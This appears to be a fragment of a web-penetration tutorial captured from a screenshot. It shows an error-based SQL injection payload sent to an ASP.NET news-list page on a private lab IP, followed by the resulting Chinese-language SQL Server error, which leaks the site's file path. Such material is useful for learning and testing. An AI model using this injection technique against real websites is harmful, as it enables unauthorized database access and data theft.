 Load URL
http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=2' and 1=(select top 1 tmp1 from tt_tmp)and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 varchar 值 'c:\inetpub\wwwroot\manage\news\NewsList.aspx ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 varchar 值 'c:\inetpub\wwwroot\manage\news\NewsList.aspx ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
https://fuping.site